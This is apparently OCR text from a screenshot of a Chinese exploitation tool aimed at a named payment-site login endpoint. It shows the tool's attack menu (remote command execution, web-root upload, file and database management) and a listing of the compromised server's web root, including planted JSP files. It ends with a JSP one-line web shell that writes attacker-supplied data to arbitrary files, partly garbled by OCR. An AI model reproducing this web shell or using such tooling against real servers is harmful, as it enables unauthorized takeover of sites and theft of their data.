 目标地址： http://kf.19pay.com/loginAction_login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
cssClient.19pay.com
terracotta-3.2.1_1
lost+found
css19eClient.19pay.com
uploadQcImg
js
121.jsp
index.html
one8.jsp
man.ocss.com.tgz
image
functionlist.jsp
bak.jsp
index_temp.jsp
images
pages
css
jspzz.jsp
upload
WEB-INF
man.ocss.com.tgz
121.jsp one8.jsp
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).writ
equest.getParameter("t").getBytes());%>